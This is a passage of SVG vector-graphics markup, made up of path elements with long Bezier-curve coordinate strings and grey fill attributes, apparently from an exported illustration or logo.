C51.7246752,87.0720671 51.8101542,86.9954757 51.8525649,86.933348 C51.9091125,86.8514971 51.9357425,86.7518954 51.9321261,86.6338856 C51.9291672,86.5162044 51.9091125,86.3995094 51.8726196,86.284458 C51.8354691,86.1694065 51.7894419,86.0622443 51.7351957,85.9649437 C51.6796343,85.8669856 51.6260456,85.7986122 51.5724568,85.7598235 C51.5234708,85.7243219 51.4379918,85.7032839 51.3166775,85.6967095 C51.1956918,85.689149 51.0543228,85.6937511 50.8938853,85.710187 C50.7334478,85.7249793 50.5588735,85.7516055 50.3698334,85.7894081 C50.182766,85.826882 49.9989862,85.8771759 49.8207954,85.938975 C49.6422759,86.000774 49.4765782,86.0750644 49.3233735,86.161846 C49.1698401,86.2489564 49.0485258,86.3475719 48.9607454,86.4590074 C48.8864445,86.5520347 48.8391023,86.6480204 48.8157599,86.7482795 C48.7937327,86.8478812 48.7884724,86.9471541 48.800308,87.047742 C48.8121435,87.1473436 48.8397598,87.2476027 48.8828281,87.3472044 C48.9265538,87.446806 48.9755399,87.5441067 49.0297861,87.6397637 C48.8732939,87.6986043 48.7082537,87.7623757 48.5356519,87.8323927 C48.3633789,87.9030671 48.1996538,87.9674959 48.0451341,88.0263365 C48.0415177,88.0273226 48.0395451,88.031596 48.0359287,88.0329109 C47.9968056,88.0384991 47.9491346,88.0470457 47.8833816,88.0624955 C47.7837657,88.0855058 47.6617938,88.1101597 47.5191096,88.135471 C47.3764255,88.1614397 47.2173031,88.1791905 47.0391123,88.1910244 C46.8612503,88.2022008 46.6777993,88.1962839 46.4874442,88.1749172 C46.2980754,88.1519069 46.1054189,88.1085161 45.9121049,88.0417863 C45.7174759,87.9763713 45.5363262,87.8784132 45.3689847,87.7505418 C45.5770931,87.7452823 45.7829002,87.7229295 45.9857484,87.6851268 C46.187939,87.6463381 46.3805955,87.5920996 46.5610876,87.5224113 C46.7415798,87.4523943 46.9089213,87.3646265 47.0627834,87.262395 C47.2166456,87.1598349 47.3465079,87.0414963 47.4559867,86.910009 C47.5473835,86.8008745 47.5999859,86.6664287 47.6157666,86.5063428 C47.6322049,86.3469144 47.6229995,86.1855137 47.5897942,86.0234556 C47.5556026,85.86074 47.4974111,85.7055849 47.4188362,85.5566755 C47.3386175,85.409081 47.2508372,85.2913998 47.1535227,85.2046182 C47.0427288,85.1050165 46.9200993,85.0225082 46.7833329,84.9557784 C46.6472241,84.8887198 46.5009236,84.8344813 46.3441025,84.7914192 C46.6478816,84.6934611 46.9371951,84.599119 47.2113853,84.5097076 C47.4855756,84.4212823 47.7285331,84.3404176 47.9419018,84.2704006 C48.1546129,84.2000549 48.3255709,84.1412143 48.4564195,84.0951937 C48.5869393,84.0498306 48.6569663,84.0209034 48.665843,84.0103844 C48.6970757,83.9748828 48.7125276,83.9035509 48.7135139,83.7963888 C48.7135139,83.6885691 48.7029934,83.586009 48.6816237,83.4880509 C48.6605827,83.3900929 48.6309938,83.3095569 48.5938434,83.246443 C48.5557066,83.1839865 48.5155972,83.1774121 48.4712139,83.2270486 C48.4422826,83.2582768 48.3538447,83.3065984 48.2059003,83.3690549 C48.0572984,83.4321688 47.8692447,83.5058017 47.6417391,83.58831 C47.413576,83.6714758 47.155824,83.7622021 46.8665106,83.8604888 C46.5781834,83.9584469 46.2786782,84.0573911 45.967995,84.1560066 C45.6579694,84.2533073 45.3482725,84.3529089 45.0395619,84.453168 C44.7768784,84.5383061 44.5312907,84.6214718 44.2968811,84.7039801 C44.2547991,84.7059524 44.2028542,84.7102258 44.1308546,84.7197586 C44.0134854,84.7355371 43.8731026,84.7509868 43.70872,84.7651217 C43.5446661,84.7799141 43.3684479,84.7917479 43.1803942,84.7999659 C42.9923404,84.8088413 42.8079031,84.8045679 42.6290548,84.7868171 C42.4498777,84.7697238 42.2835225,84.7361945 42.1316329,84.6855719 C41.9794146,84.6359354 41.8604016,84.5636174 41.7772239,84.4709188 C41.750594,84.4419916 41.7647309,84.4150367 41.8202922,84.391369 C41.875196,84.3683587 41.9504833,84.3437048 42.0454964,84.3183935 C42.1408384,84.2924248 42.2476871,84.2694145 42.3667001,84.2487052 C42.4840693,84.2270098 42.5961783,84.204657 42.7010544,84.1816467 C42.805273,84.1596225 42.8956834,84.1395707 42.9722858,84.1254358 C43.0488881,84.1096573 43.0926139,84.0978235 43.1024768,84.0882907 C43.1195726,84.0718547 43.1314082,84.0218895 43.1373259,83.9380664 C43.1432437,83.8542432 43.1455451,83.7635169 43.1432437,83.6668737 C43.1402848,83.5702305 43.134367,83.4788468 43.1248328,83.3940375 C43.1143124,83.3085707 43.1018193,83.2572907 43.0843947,83.2388824 C43.0672989,83.2194881 43.0140389,83.217187 42.939738,83.2165296 C42.8503138,83.214886 42.7158488,83.2023947 42.5537675,83.1935193 C42.3910287,83.1853013 42.2098791,83.1698516 42.0083459,83.1445403 C41.8084566,83.1185715 41.5973893,83.0856997 41.3758015,83.0439525 C41.1545425,83.0025339 40.9418314,82.9519113 40.7419421,82.8910984 C40.5413952,82.830943 40.3576154,82.7556665 40.1925753,82.6682274 C40.0268776,82.5798021 39.8999742,82.4802005 39.8128514,82.3694224 C39.7171807,82.2481253 39.7201396,82.1478662 39.820413,82.0693025 C39.9430424,81.9726594 40.1146579,81.9108603 40.3362457,81.8819331 C40.5575047,81.8530059 40.800791,81.8490613 41.0661046,81.8677982 C41.3297744,81.8871926 41.6039646,81.9249952 41.8886754,81.9821922 C42.1720711,82.0393892 42.4423161,82.10842 42.698753,82.188956 C42.95519,82.2691633 43.1826955,82.3566024 43.3819273,82.4525881 C43.5801728,82.5492313 43.7287747,82.651134 43.8283906,82.7602685 C43.8990751,82.8368599 43.9368831,82.9065482 43.9408283,82.9706483 C43.9444447,83.0344196 43.9378694,83.0939176 43.9207736,83.1474987 C43.9026915,83.2023947 43.8885546,83.2530173 43.8790204,83.3003528 C43.8678424,83.3486744 43.8836231,83.3956811 43.9266914,83.4410442 C43.9644994,83.4818053 44.021047,83.4663555 44.096663,83.3950237 C44.1719503,83.3227056 44.2334294,83.2217891 44.2811004,83.0932602 C44.3294289,82.9630877 44.3471822,82.8168081 44.337648,82.6517915 C44.32647,82.4874323 44.256443,82.3335921 44.1265807,82.1896135 C44.0164443,82.067659 43.8523904,81.9503065 43.6324464,81.8349264 C43.4121737,81.7198749 43.1639559,81.6136989 42.8868068,81.5163983 C42.6090001,81.4190977 42.3160702,81.3342883 42.0047295,81.2629564 C41.6940463,81.1909671 41.3915823,81.1396871 41.0979949,81.1097737 C40.8037499,81.0808465 40.5315323,81.080189 40.2819994,81.1114173 C40.0314803,81.143303 39.8309335,81.2146348 39.6806877,81.3290288 C39.6047429,81.3862258 39.5452364,81.4864849 39.5001956,81.6314497 C39.4554835,81.7757571 39.4308261,81.9368291 39.4288535,82.1136795 C39.4249083,82.2921736 39.444963,82.4703389 39.4867162,82.648833 C39.5281406,82.8269983 39.600469,82.9808385 39.7030438,83.1073951 C39.7668242,83.1853013 39.853947,83.2602491 39.9637546,83.331581 C40.073891,83.401598 40.1988218,83.469314 40.3369032,83.5307843 C40.4759709,83.5932408 40.6245729,83.6504378 40.7843528,83.7017179 C40.9434752,83.7536554 41.106214,83.7990185 41.2719117,83.8378073 C41.2548159,83.8525996 41.2459392,83.8601601 41.2288435,83.8756099 C41.1893916,83.9091392 41.1627616,83.9752115 41.1463234,84.0725122 C41.1315289,84.170799 41.1298851,84.2782899 41.1404056,84.3979433 C41.1505973,84.5175968 41.1722958,84.6349493 41.2058299,84.7486858 C41.2383776,84.8630798 41.2837473,84.9531486 41.3425962,85.0162626 C41.4501025,85.1352586 41.595088,85.2302582 41.7772239,85.3002752 C41.9593599,85.3706209 42.1569479,85.424202 42.3709741,85.4590462 C42.5294389,85.4856724 42.6934928,85.4932329 42.8575467,85.5014508 C42.8092182,85.5803432 42.7723965,85.6625228 42.7536568,85.7493045 C42.7194653,85.909719 42.7119037,86.0612582 42.7313008,86.2032645 C42.750698,86.3436273 42.784232,86.4567064 42.8286153,86.5415157 C42.8733274,86.6253389 42.907519,86.6559097 42.9305326,86.6328994 C42.9571626,86.6052871 42.9752446,86.5793183 42.9824775,86.554007 C42.9906966,86.5296818 43.0054911,86.49681 43.026532,86.45835 C43.0479018,86.4189038 43.079792,86.3699247 43.1228603,86.3087831 C43.1659285,86.2479702 43.2359555,86.1690778 43.3326125,86.0711197 C43.4157901,85.9863104 43.5278991,85.9054457 43.6699257,85.8252384 C43.8112948,85.7456886 43.9769925,85.6483879 44.1449915,85.5865889 C44.3583602,85.5076965 44.6368244,85.4721949 44.9172612,85.44524 C45.1957254,85.4186138 45.4751759,85.4156554 45.7533113,85.4357072 C46.031118,85.455759 46.2941302,85.5034232 46.5410329,85.5813294 C46.7892507,85.6572633 47.000318,85.7716573 47.1758787,85.9254975 C47.2396592,85.9803935 47.2560974,86.0458084 47.2255223,86.1237147 C47.1949471,86.2003061 47.1541802,86.2693369 47.101249,86.3304785 C46.8829488,86.5858927 46.6034983,86.7798365 46.2569797,86.9093515 C45.9114474,87.0385378 45.5517782,87.1075687 45.1779721,87.1151292 C44.8041659,87.1226897 44.4428529,87.0720671 44.0937041,86.961289 C43.7452129,86.850511 43.4657625,86.6900964 43.2560102,86.4833326 C43.1810517,86.4106858 43.1281205,86.384717 43.0968878,86.4077273 C43.0656551,86.4300802 43.057436,86.4797167 43.0725592,86.5586091 C43.0880111,86.6365153 43.1258191,86.7315149 43.186312,86.844594 C43.2477911,86.9560295 43.331955,87.0645066 43.4411051,87.1693678 C43.4447215,87.1723262 43.4457078,87.1729837 43.4486667,87.1769283 C43.4516255,87.1789006 43.4529406,87.1805442 43.4558995,87.1835026 C43.4611597,87.1887621 43.4641186,87.1917206 43.4693789,87.1969801 C43.8786916,87.5861826 44.2853743,87.896164 44.6844954,88.127253 C45.0829589,88.358342 45.4587376,88.5292756 45.8065713,88.6430121 C46.1553912,88.7557625 46.47791,88.8221636 46.7728125,88.8435303 C47.0680437,88.8652257 47.3234943,88.8635821 47.5398219,88.8399144 C47.7554919,88.8162467 47.9277649,88.7774579 48.057956,88.7245343 C48.09149,88.7110568 48.1118735,88.6998804 48.1385034,88.6873891 C48.1513253,88.6854168 48.161517,88.6896901 48.1753252,88.6847593 C48.3640364,88.6216454 48.5751037,88.5457115 48.8062257,88.4595873 C49.0380053,88.3734631 49.2454562,88.2945707 49.430551,88.2248824 C49.4841398,88.2929271 49.5360847,88.371162 49.5873721,88.4589298 C49.639317,88.5463689 49.6593717,88.5969915 49.6491799,88.61277 C49.5992076,88.6811434 49.4884137,88.7524753 49.3167982,88.8238072 C49.1451827,88.8957965 48.9548276,88.9730453 48.7454042,89.0562111 C48.5343369,89.1393768 48.328201,89.2317467 48.1269967,89.3349642 C47.924806,89.4375244 47.7686425,89.5601363 47.66015,89.7034575 C47.5776299,89.8135782 47.5362054,89.9309306 47.5375205,90.056501 C47.5391643,90.1820714 47.5605341,90.3030398 47.6016297,90.4197348 C47.6423966,90.5351149 47.693684,90.6366889 47.7545056,90.7221557 C47.8156559,90.8076225 47.8616831,90.861861 47.8922582,90.8842138 C48.0168603,90.9749401 48.178284,91.0367391 48.3752145,91.0686248 C48.5721449,91.1005105 48.7832122,91.113988 49.0107177,91.1087285 C49.1205254,91.1060987 49.231648,91.0991956 49.343757,91.0886766 C49.3069353,91.1613234 49.2941134,91.245804 49.3181133,91.3486929 C49.3440857,91.4667027 49.3887978,91.5863562 49.4496194,91.7066671 C49.510441,91.8273068 49.5811255,91.9357838 49.6583854,92.0314409 C49.7366315,92.1274266 49.8027133,92.193499 49.8563021,92.2276857 C50.0279175,92.3378064 50.2232041,92.4111106 50.4401892,92.4462834 C50.6581606,92.4811276 50.8804059,92.4913178 51.1069252,92.4758681 C51.2736092,92.4643629 51.4370056,92.4370793 51.5981005,92.4025639 C51.6096073,92.5429266 51.6368948,92.687234 51.6868672,92.8361434 C51.7457162,93.0100354 51.8295513,93.1786679 51.941989,93.3400686 C52.0524542,93.5021268 52.1872479,93.6260536 52.3417676,93.7115204 C52.5801224,93.8430077 52.8424771,93.9353776 53.1288317,93.9886299 C53.4142,94.0408961 53.7048285,94.0681798 53.9984159,94.0688372 C54.291017,94.0688372 54.5734264,94.0474705 54.8449865,94.0044084 C54.8532056,94.0030935 54.8601097,94.0011212 54.8683288,93.9998064 C54.8653699,94.0510864 54.8653699,94.1053249 54.8735891,94.1677814 C54.8929862,94.3140611 54.9360545,94.4642854 55.0037801,94.618783 C55.071177,94.7742668 55.1599436,94.9192316 55.2667924,95.0543348 C55.3729835,95.1887806 55.4965993,95.2870674 55.6340232,95.3485377 C55.7195022,95.3866691 55.8240495,95.4109942 55.9476653,95.4208558 C56.0686509,95.4303886 56.2024584,95.4297312 56.3467863,95.4192122 C56.490128,95.4080358 56.6410312,95.3886414 56.7985098,95.3583993 C56.9546733,95.3284859 57.1128094,95.2929843 57.2696305,95.2489361 C57.2617401,95.2699741 57.2571374,95.2811505 57.2482607,95.3018597 C57.2288636,95.3495239 57.2318225,95.4198696 57.2577949,95.5122395 C57.2847537,95.6049381 57.3261781,95.6992802 57.3833833,95.7988819 C57.4405884,95.8984835 57.5060127,95.9905247 57.5813,96.0746766 C57.6546146,96.1601433 57.7299019,96.2173403 57.8061754,96.2462676 C57.946887,96.2998486 58.1096258,96.3152984 58.2947206,96.2922881 C58.4798155,96.2699353 58.6714857,96.2255583 58.8697311,96.1571849 C59.0689629,96.0904551 59.2639207,96.0056457 59.4578922,95.9047292 C59.4559196,95.9869088 59.458221,96.0681022 59.4779469,96.1440361 C59.5252891,96.3277897 59.6035352,96.4905053 59.7133428,96.6315255 C59.8228217,96.7728744 59.9454511,96.8872683 60.0812312,96.9756936 C60.2156962,97.0634614 60.3347092,97.1229594 60.4359689,97.1548451 C60.7279125,97.2445852 61.0198561,97.2603637 61.3091695,97.2008656 C61.5264834,97.1558312 61.7345918,97.0815409 61.9380975,96.9921295 C61.9456591,97.0447244 61.9637412,97.0983055 61.9966177,97.1535302 C62.0584256,97.2567478 62.1350279,97.3550346 62.228726,97.4477331 C62.3220954,97.5420753 62.4203962,97.6209677 62.5223134,97.6863826 C62.6239019,97.7511402 62.7051069,97.7919012 62.765271,97.8066936 C62.958585,97.8556726 63.1620907,97.8609321 63.3754593,97.8231295 C63.5878417,97.7859843 63.7982515,97.7241853 64.0040586,97.63576 C64.077702,97.6048605 64.1480578,97.5683728 64.2184135,97.5325425 C64.2897556,97.6686319 64.3804948,97.7948597 64.4929326,97.9082675 C64.6096442,98.027921 64.7306299,98.1252216 64.8542456,98.2001694 C64.9781901,98.2754459 65.0741896,98.3198229 65.1409289,98.3326429 C65.2816405,98.3592691 65.4292561,98.362885 65.5841045,98.3438193 C65.7392817,98.3237675 65.8954453,98.2849788 66.0522663,98.2284392 C66.2097449,98.1712422 66.3659084,98.0976093 66.5204281,98.0078692 C66.6742902,97.9178004 66.8251935,97.8162264 66.971494,97.7054483 C67.0004254,97.7143237 67.0293567,97.7208981 67.0563155,97.7255001 C67.083603,97.729116 67.1118768,97.7337181 67.1417945,97.7379914 C67.4459023,97.7833546 67.7273254,97.7718494 67.9857349,97.7120227 C67.9347763,97.7813823 67.8834889,97.8507418 67.8397632,97.9118834 C67.7233802,98.074599 67.6615724,98.1748581 67.6556546,98.2126607 C67.6474355,98.2728162 67.6609148,98.3369163 67.6951064,98.4036461 C67.729298,98.4707046 67.7723663,98.5328324 67.8243112,98.5887145 C67.874941,98.6452541 67.9305024,98.6925895 67.9877075,98.7307208 C68.045899,98.7685235 68.0925837,98.7908763 68.1297341,98.7951496 C68.1603093,98.7990943 68.2494047,98.7313783 68.3927464,98.5910155 C68.5370743,98.4506528 68.7415663,98.2632834 69.0016197,98.0269349 C69.261673,97.7899289 69.5805753,97.5177501 69.9507651,97.2080974 C70.3193109,96.8974586 70.7467058,96.5703838 71.2250593,96.2232573 C71.1093339,96.4152288 70.9784853,96.6127885 70.8292259,96.8133067 C70.6802952,97.0154685 70.5376111,97.2080974 70.401831,97.3931659 C70.2644071,97.5772482 70.148353,97.7481817 70.0539973,97.9072814 C69.9596417,98.0657236 69.906053,98.2001694 69.8971763,98.313906 C69.8919161,98.3701168 69.9165735,98.4384902 69.9714773,98.5196837 C70.0263811,98.5998909 70.0941067,98.6777972 70.174983,98.7520875 C70.256188,98.8263779 70.3446259,98.8934364 70.4442417,98.949976 C70.5415563,99.0061868 70.6342681,99.0374151 70.7207333,99.0436607 C70.9620471,99.058453 71.2161826,99.0025709 71.4778798,98.8746995 C71.739577,98.7471568 71.9891098,98.5841125 72.224177,98.3881963 C72.4582579,98.1919515 72.6706403,97.9802569 72.8603378,97.7534412 C73.0497066,97.5276117 73.1999524,97.3238063 73.3137052,97.1439974 C73.3314585,97.1121117 73.3189654,97.0637901 73.278856,97.0023198 C73.2377604,96.9405207 73.1835141,96.8839812 73.1167747,96.8304001 L73.1167747,96.8304001 Z" id="Fill-109" fill="#575756"></path>
                <path d="M88.8583525,91.7077848 C88.9037221,91.7396705 88.9543519,91.7679402 89.0099133,91.7932516 C89.067776,91.8179054 89.1220222,91.8386147 89.1742959,91.8504485 C89.2268984,91.8645834 89.2656927,91.8668845 89.2923227,91.8550506 C89.3182951,91.8438742 89.3518292,91.7873346 89.3942399,91.6831309 C89.4356643,91.5799133 89.4761025,91.4671629 89.5139105,91.344551 C89.5517185,91.2209529 89.5806498,91.1072164 89.6016908,91.0046562 C89.622403,90.9020961 89.6289783,90.8419406 89.6217455,90.8248473 C89.6135263,90.8070965 89.5776909,90.7811278 89.5162118,90.7439826 C89.4527601,90.7068374 89.3837194,90.6710071 89.3064596,90.6355055 C89.2298573,90.5996752 89.1519399,90.570748 89.0723787,90.5477377 C88.993475,90.526371 88.9342973,90.52407 88.8938591,90.5418208 C88.8583525,90.5566131 88.8294211,90.6184122 88.8077226,90.7262318 C88.7840515,90.8340514 88.7676133,90.9504177 88.7587366,91.0746732 C88.7482161,91.1995862 88.7452572,91.3169387 88.7492024,91.4254157 C88.7521613,91.5338928 88.7580791,91.6075257 88.7705722,91.6288924 C88.7810926,91.6476293 88.8136404,91.6752417 88.8583525,91.7077848" id="Fill-111" fill="#575756"></path>
                <path d="M108.933353,79.8967701 C108.929736,79.9279983 108.921517,79.9621851 108.915599,79.9970292 C108.910339,80.0335169 108.903764,80.0772365 108.890284,80.1219422 C108.876147,80.1673053 108.863654,80.2139833 108.852476,80.2639485 C108.830778,80.324104 108.820257,80.3546748 108.798888,80.4138441 C108.790668,80.4431 108.780148,80.4674252 108.768312,80.487477 C108.756477,80.5091724 108.7476,80.5334975 108.738724,80.5604524 C108.728203,80.5929956 108.714724,80.6212653 108.702888,80.6419746 C108.691053,80.6630126 108.679217,80.6860229 108.667381,80.710348 C108.650286,80.7415763 108.637464,80.7668876 108.625628,80.7875968 C108.613135,80.8086348 108.600313,80.8316451 108.589135,80.8559702 C108.556588,80.9171119 108.527656,80.962475 108.51056,80.9891012 C108.493465,81.0167135 108.462889,81.058132 108.437575,81.1005367 C108.425081,81.1222321 108.405684,81.1570763 108.37741,81.195865 C108.355712,81.2247922 108.34552,81.240242 108.323164,81.2691692 C108.303767,81.295138 108.294233,81.3086154 108.274836,81.3345842 C108.279438,81.3286672 108.282397,81.3250513 108.286671,81.318477 C108.291274,81.3138749 108.295548,81.3056569 108.299493,81.2961241 C108.30311,81.2862626 108.309027,81.2767297 108.317246,81.2648959 C108.337301,81.2372835 108.353739,81.2083563 108.366232,81.1866609 C108.387931,81.1495157 108.414561,81.1169726 108.426396,81.0916613 C108.438232,81.0752254 108.450396,81.0591182 108.459931,81.0403812 C108.470451,81.0232879 108.486561,81.0025786 108.499382,80.9802258 C108.511875,80.9595165 108.533574,80.9131672 108.565464,80.8523543 C108.577957,80.827043 108.590779,80.8033753 108.604916,80.7797076 C108.619053,80.7557111 108.634505,80.7303998 108.643382,80.7067321 C108.653245,80.6814208 108.662121,80.6547946 108.673957,80.6330992 C108.685792,80.6123899 108.694011,80.5847776 108.703546,80.5604524 C108.714724,80.5328401 108.732806,80.5039129 108.74234,80.48156 C108.75286,80.4592072 108.761737,80.4338959 108.76897,80.4066123 C108.777189,80.3789999 108.787052,80.3536886 108.796586,80.3306783 C108.80612,80.3093116 108.813682,80.2823567 108.822559,80.256388 C108.838997,80.2133259 108.858394,80.1666479 108.87023,80.1202986 C108.880421,80.0752642 108.895545,80.0335169 108.905079,80.0016313 C108.913955,79.968102 108.919873,79.9302994 108.926777,79.8997286 C108.934668,79.8671854 108.941572,79.8395731 108.945188,79.8172203 C108.941572,79.8395731 108.936969,79.8661993 108.933353,79.8967701 M106.075067,80.4131866 C106.069807,80.3885328 106.065204,80.362564 106.061588,80.3359378 C106.058629,80.3093116 106.055012,80.2840003 106.051067,80.2616475 C106.047451,80.2386372 106.049095,80.212011 106.045807,80.1916305 C106.043834,80.1725648 106.035615,80.1472535 106.035615,80.123257 C106.036273,80.0995893 106.034958,80.0788801 106.031013,80.0588282 C106.031013,80.019382 106.030355,79.9822369 106.028054,79.949365 C106.026739,79.9168219 106.025752,79.8878947 106.026739,79.864227 C106.033314,79.8862511 106.038574,79.9138635 106.039889,79.9457491 C106.042191,79.9792784 106.043834,80.0177385 106.047451,80.0601431 C106.054026,80.1084647 106.056985,80.1331186 106.063889,80.1807828 C106.071122,80.2021494 106.075725,80.2251597 106.07704,80.250471 C106.078684,80.2757824 106.086245,80.3010937 106.090519,80.3218029 C106.095779,80.3454706 106.098081,80.3737404 106.103999,80.3983943 C106.109259,80.422062 106.111231,80.4509892 106.117478,80.4749857 C106.121752,80.4956949 106.129971,80.5193627 106.135231,80.5440165 C106.141149,80.5676843 106.148711,80.5929956 106.160546,80.6183069 C106.170738,80.6419746 106.178299,80.6672859 106.18356,80.6912824 C106.184875,80.6962131 106.18619,80.7008152 106.187505,80.7064034 C106.175012,80.7139639 106.169094,80.720867 106.15956,80.7280988 C106.157259,80.7218532 106.153971,80.7149501 106.152327,80.7090331 C106.144765,80.6879952 106.135231,80.6643274 106.125368,80.6390161 C106.114519,80.5824766 106.101697,80.5328401 106.088218,80.4891206 C106.084601,80.4631518 106.079999,80.4368543 106.075067,80.4131866 M105.975451,79.046047 C105.972492,79.0897666 105.96789,79.1344722 105.962629,79.1765482 C105.958356,79.2205965 105.955397,79.262015 105.955397,79.3021186 C105.956054,79.3409074 105.955397,79.381011 105.953753,79.4188136 C105.952438,79.4569449 105.951451,79.495405 105.951451,79.5348512 L105.951451,79.6420134 C105.951451,79.6738991 105.95441,79.7070996 105.957698,79.7406289 C105.957698,79.8053864 105.960657,79.861926 105.966575,79.9145209 C105.972492,79.9664584 105.973807,80.0128077 105.973807,80.0519252 C105.977753,80.0713195 105.979725,80.087098 105.979068,80.0982744 C105.979068,80.1094509 105.980712,80.1212847 105.984985,80.1324612 C105.980712,80.1212847 105.976766,80.1107657 105.97315,80.1002468 C105.970191,80.0890703 105.965588,80.074278 105.962629,80.0548836 C105.959013,80.0206969 105.951451,79.9792784 105.940602,79.9316142 C105.929424,79.8826352 105.921863,79.8260957 105.918246,79.7593658 C105.913643,79.6932934 105.909369,79.6239339 105.903452,79.552602 C105.897205,79.4812701 105.896548,79.4033639 105.899507,79.3195407 C105.902465,79.2741775 105.904767,79.2311154 105.906411,79.1893682 C105.907068,79.1469635 105.907726,79.1016004 105.912328,79.0591957 C105.91726,79.0108741 105.926465,78.9641961 105.933041,78.9217915 C105.938958,78.880373 105.950136,78.8327088 105.963616,78.7814287 C105.984985,78.6870866 106.016876,78.5963603 106.047451,78.516153 C106.066191,78.4691463 106.085259,78.4208247 106.108272,78.3794062 C106.131286,78.337659 106.152985,78.2962405 106.175341,78.2590953 C106.218409,78.1848049 106.277258,78.111172 106.342682,78.0404976 C106.353531,78.0322796 106.361093,78.0270201 106.365696,78.0211032 C106.368655,78.0158437 106.375887,78.0099268 106.386408,78.0017088 C106.415339,77.9767262 106.431778,77.9609477 106.436051,77.9550308 C106.45775,77.939581 106.472544,77.9297195 106.480106,77.9274185 C106.502462,77.9119687 106.51627,77.8984912 106.523832,77.888301 C106.552763,77.869564 106.582681,77.8547717 106.609968,77.8435953 C106.637585,77.8317614 106.667173,77.8048065 106.690516,77.7936301 C106.708269,77.7847547 106.740817,77.7794952 106.762515,77.7676613 C106.785529,77.7558275 106.80394,77.7476095 106.819063,77.7416926 C106.845693,77.7364331 106.873309,77.7282151 106.903556,77.7173674 C106.914734,77.7180249 106.92361,77.7163813 106.93183,77.7134228 C106.928213,77.7186823 106.91835,77.7239418 106.904542,77.7298587 C106.892378,77.7374193 106.879885,77.7433362 106.867063,77.7456372 C106.85457,77.7485957 106.838131,77.7522116 106.824981,77.7574711 C106.807885,77.765689 106.786186,77.7775229 106.76383,77.7857409 C106.740817,77.7946163 106.718461,77.8064501 106.697091,77.8212424 C106.637585,77.8501697 106.584653,77.8830415 106.536654,77.9195292 C106.526133,77.9356364 106.513311,77.9468128 106.498517,77.9514149 C106.487339,77.9596329 106.480106,77.9662072 106.476161,77.9714667 C106.473202,77.9767262 106.465312,77.9826431 106.454134,77.9908611 C106.443613,77.9987503 106.436051,78.0046673 106.432435,78.0109129 C106.429476,78.0158437 106.421915,78.0220893 106.410737,78.0293212 C106.402846,78.0404976 106.397586,78.0470719 106.390682,78.051674 C106.386408,78.0552899 106.379833,78.062193 106.372929,78.0730407 C106.340381,78.1036115 106.312107,78.1371408 106.289093,78.17067 C106.265094,78.2038706 106.238464,78.2403583 106.216107,78.2752025 C106.16482,78.3577108 106.130629,78.4500806 106.104656,78.5214125 C106.074081,78.6022772 106.041533,78.6930035 106.020821,78.7866882 C106.013917,78.8290929 106.005698,78.8711688 105.995506,78.9135735 C105.984985,78.9576218 105.977753,79.0013413 105.975451,79.046047 M107.183006,79.033227 C107.217198,79.2005446 107.217198,79.3839695 107.180047,79.5825154 C107.142239,79.7807325 107.045582,79.9888112 106.887117,80.2044505 C106.836816,80.2728239 106.791447,80.3211455 106.752652,80.3494153 C106.691173,80.1725648 106.641201,79.9858528 106.604051,79.7905941 C106.5669,79.5950067 106.543886,79.4046787 106.536654,79.2212539 C106.528435,79.0391439 106.538626,78.8691965 106.5669,78.7130553 C106.595831,78.5575715 106.64416,78.4300288 106.712543,78.329441 C106.723721,78.3139912 106.734899,78.2991989 106.748378,78.2840779 C106.760872,78.269943 106.772707,78.2544932 106.783228,78.2390435 C106.85457,78.3340431 106.930514,78.4490945 107.010076,78.581568 C107.089308,78.7153563 107.1475,78.8659094 107.183006,79.033227 M107.146513,78.6884014 C107.154732,78.7091107 107.166897,78.7314635 107.180047,78.7525015 C107.193527,78.7732108 107.207664,78.8050965 107.219499,78.8452001 C107.224102,78.863937 107.229033,78.8810304 107.234294,78.8971376 C107.241198,78.9129161 107.24843,78.9323105 107.25665,78.9536772 C107.264869,78.9753726 107.268485,78.9977254 107.268485,79.0220506 C107.269143,79.0467044 107.276704,79.0710296 107.282622,79.090424 C107.28854,79.1144204 107.289526,79.1433476 107.289526,79.1676728 C107.290184,79.1916692 107.296101,79.219939 107.296101,79.2442642 C107.296101,79.2702329 107.292485,79.3014612 107.294458,79.3274299 C107.296759,79.3520838 107.292485,79.3816684 107.281965,79.4138828 C107.279663,79.446426 107.279006,79.4622044 107.276047,79.4947476 C107.276704,79.5111835 107.273745,79.5253184 107.267828,79.5364948 C107.262567,79.5489861 107.259609,79.563121 107.259609,79.5788995 C107.24843,79.6114426 107.240211,79.6397123 107.234294,79.6633801 C107.229033,79.6880339 107.218842,79.7163037 107.208979,79.7481894 C107.20076,79.7741582 107.191883,79.8001269 107.180047,79.8247808 C107.168869,79.8491059 107.16065,79.8760608 107.151116,79.900386 C107.142239,79.9243824 107.127445,79.9487076 107.114623,79.9710604 C107.100486,79.9934133 107.091609,80.017081 107.08339,80.0335169 C107.071555,80.0535688 107.055116,80.0729631 107.04624,80.0907139 C107.036706,80.1078073 107.025528,80.1242432 107.01435,80.139693 C106.991336,80.1715786 106.9795,80.1880146 106.955829,80.2192428 C106.934788,80.2475126 106.925254,80.2623049 106.904542,80.2899172 C106.908158,80.2840003 106.911117,80.2800557 106.915391,80.2741388 C106.930514,80.2540869 106.94235,80.2340351 106.950569,80.2156269 C106.973583,80.1837412 106.984761,80.1673053 107.008432,80.1354196 C107.029144,80.0920288 107.039007,80.0713195 107.059719,80.0276 C107.086349,79.9911123 107.109363,79.9464066 107.12876,79.8961127 C107.136979,79.8701439 107.146513,79.8441752 107.157691,79.8195213 C107.168869,79.796511 107.178732,79.7705423 107.185965,79.7435873 C107.205362,79.6932934 107.219499,79.6397123 107.231335,79.5825154 C107.230677,79.5667369 107.234294,79.552602 107.239554,79.5407681 C107.244814,79.5282768 107.24843,79.5147994 107.247773,79.4983635 C107.250074,79.4658203 107.250732,79.4493844 107.253033,79.4174987 C107.259609,79.3905438 107.262567,79.3645751 107.260266,79.3395925 C107.258293,79.313295 107.260266,79.2843678 107.262567,79.256098 C107.263225,79.2337452 107.260266,79.207119 107.258293,79.1811503 C107.255335,79.1558389 107.254348,79.1305276 107.253691,79.1068599 C107.245472,79.0532788 107.237252,79.0072582 107.228376,78.9701131 C107.218842,78.9158745 107.210622,78.8787294 107.202403,78.857034 C107.190568,78.8169303 107.17939,78.7837298 107.168212,78.7561174 C107.158678,78.7301487 107.149801,78.7048374 107.140595,78.6841281 C107.136979,78.6729517 107.131719,78.6653912 107.125801,78.6617753 C107.120541,78.6581594 107.116924,78.6519137 107.116924,78.6440245 C107.113308,78.6417234 107.111007,78.6358065 107.111007,78.6275885 C107.125143,78.6512563 107.132705,78.6630901 107.146513,78.6884014 M105.649316,83.5971526 C105.635179,83.5810454 105.618083,83.561651 105.608549,83.5422566 C105.597371,83.5199038 105.586851,83.4926201 